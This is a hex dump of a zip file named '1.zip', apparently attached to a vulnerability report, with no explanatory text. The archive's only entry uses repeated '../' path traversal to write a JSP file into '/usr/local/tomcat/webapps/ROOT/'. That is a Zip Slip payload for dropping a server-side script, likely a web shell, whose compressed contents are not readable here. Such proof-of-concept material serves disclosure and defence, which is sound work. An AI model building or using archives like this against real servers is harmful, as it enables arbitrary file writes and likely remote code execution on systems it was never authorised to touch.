 1.zip
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 50 4B 03 04 14 00 00 00 08 00 79 4C 8C 53 93 1E PK........yLŒS“.
00000010 3C CC D1 01 00 00 24 04 00 00 56 00 00 00 2E 2E <ÌÑ...$...V.....
00000020 2F 2E 2E 2F 2E 2E 2F 2E 2E 2F 2E 2E 2F 2E 2E 2F /../../../../../
00000030 2E 2E 2F 75 73 72 2F 6C 6F 63 61 6C 2F 74 6F 6D ../usr/local/tom
00000040 63 61 74 2F 77 65 62 61 70 70 73 2F 52 4F 4F 54 cat/webapps/ROOT
00000050 2F 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 /aaaaaaaaaaaaaaa
00000060 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000070 2E 6A 73 70 9D 93 4D 6B DC 30 10 86 EF 0B FB 1F .jsp.“MkÜ0.†ï.û.
00000080 26 0B 0B 12 18 91 42 C8 65 93 42 B7 D9 43 A1 5F &....‘BÈe“B·ÙC¡_
00000090 34 BD 95 1C 64 79 BC 56 EA C8 AE 34 DE 24 2C FB 4½•.dy¼VêÈ®4Þ$,û
000000A0 DF AB AF 75 9C 90 5C 02 3E 98 D1 CC AB 77 1E CD ß«¯uœ.\.>˜ÑÌ«w.Í
000000B0 5C 2C 4F E6 33 D5 4A E7 E0 F7 AF CD 06 F0 81 D0 \,Oæ3ÕJçà÷¯Í.ð.Ð
000000C0 54 0E 3E 87 D0 D7 4E 56 68 F7 F3 19 C4 43 36 09 T.>‡Ð×NVh÷ó.ÄC6.
000000D0 82 E2 7B 37 F4 68 99 E2 AB 43 C8 E8 87 B2 D5 2A ‚â{7ôh™â«CÈè‡²Õ*
000000E0 15 02 EE 64 3B 48 42 56 3E 12 FE B9 81 92 47 15 ..îd;HBV>.þ¹.’G.
000000F0 00 8B 34 58 03 B1 54 54 58 6B 83 B1 82 95 05 9C .‹4X.±TTXkƒ±‚•.œ
00000100 16 50 8A 16 CD 96 1A BE 0A E9 5E D7 7F 59 38 2B .PŠ.Í–.¾.é^×.Y8+
00000110 F5 16 15 56 68 14 B2 6B B2 DA 6C C1 91 E5 40 8D õ..Vh.²k²ÚlÁ‘å@.
00000120 ED EE 1D 6C 1E 14 F6 A4 3B 03 F1 BE 64 A6 94 0E íî.l..ö¤;.ñ¾d¦”.
00000130 CF CF A2 62 16 09 EE 10 2E C1 0C 6D 1B E3 64 1F ÏÏ¢b..î..Á.m.ãd.
00000140 21 3B 4C D9 97 B1 54 D4 9D FD 2E EF 90 2D DC 60 !;LÙ—±TÔ.ý.ï.-Ü`
00000150 C4 9D 76 4A AC 3F 5D 6F CE CF AE 50 75 9E C2 22 Ä.vJ¬?]oÎÏ®PužÂ"
00000160 F9 04 F8 51 DE A2 22 A8 52 D8 2B 27 15 61 F0 FE ù.øQÞ¢"¨RØ+'.aðþ
00000170 8B 71 24 83 DD 63 EE F1 F2 CC 86 E7 22 B1 45 4A ‹q$ƒÝcîñòÌ†ç"±EJ
00000180 28 78 F8 FD 86 D4 74 15 5B A4 D3 F5 50 D7 FE BA (xøý†Ôt.[¤ÓõP×þº
00000190 02 BC 60 EA CA 77 B1 4F 00 44 7A BE 03 17 DA EC .¼`êÊw±O.Dz¾..Úì
000001A0 BA BF C8 B2 60 4A 4E CE 42 76 00 E5 B3 12 59 50 º¿È²`JNÎBv.å³.YP
000001B0 92 54 03 EC 09 18 F2 23 81 09 8C B7 70 DC CA 9D ’T.ì..ò#..Œ·pÜÊ.
000001C0 14 03 E9 56 AC E3 F9 08 E2 6D 14 93 9E FC EF 11 ..éV¬ãù.âm.“žüï.
000001D0 60 11 DF 60 B4 9E 72 73 70 94 7C 0F B1 97 AC E0 `.ß`´žrsp”|.±—¬à
000001E0 FD B0 5E C7 15 78 1D F2 94 8E 73 1D 9D AE E2 D8 ý°^Ç.x.ò”Žs..®âØ
000001F0 2E 3F CE 67 17 CB F9 2C 4F A9 6A 9D EF C0 E2 BF .?Îg.Ëù,O©j.ïÀâ¿
00000200 01 1D 05 BB 3F A5 F5 28 C9 6F D0 E2 43 C4 A7 6B ...»?¥õ(ÉoÐâCÄ§k
00000210 60 21 EB 24 CD 65 7E 8E 60 2B 2E 1F 35 DA BD E8 `!ë$Íe~Ž`+..5Ú½è
00000220 78 B2 8F 8C 73 31 2E DD 64 47 BC A0 3F 79 36 86 x².Œs1.ÝdG¼ ?y6†
00000230 C2 7B 90 AD 63 D3 86 F7 D9 58 61 D1 F5 9D 71 18 Â{..cÓ†÷ÙXaÑõ.q.
00000240 5B CF 5D FC 07 50 4B 01 02 14 00 14 00 00 00 08 [Ï]ü.PK.........
00000250 00 79 4C 8C 53 93 1E 3C CC D1 01 00 00 24 04 00 .yLŒS“.<ÌÑ...$..
00000260 00 56 00 00 00 00 00 00 00 01 00 20 00 00 00 00 .V......... ....
00000270 00 00 00 2E 2E 2F 2E 2E 2F 2E 2E 2F 2E 2E 2F 2E ...../../../../.
00000280 2E 2F 2E 2E 2F 2E 2E 2F 75 73 72 2F 6C 6F 63 61 ./../../usr/loca
00000290 6C 2F 74 6F 6D 63 61 74 2F 77 65 62 61 70 70 73 l/tomcat/webapps
000002A0 2F 52 4F 4F 54 2F 61 61 61 61 61 61 61 61 61 61 /ROOT/aaaaaaaaaa
000002B0 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
000002C0 61 61 61 61 61 2E 6A 73 70 50 4B 05 06 00 00 00 aaaaa.jspPK.....
000002D0 00 01 00 01 00 84 00 00 00 45 02 00 00 00 00 .....„...E.....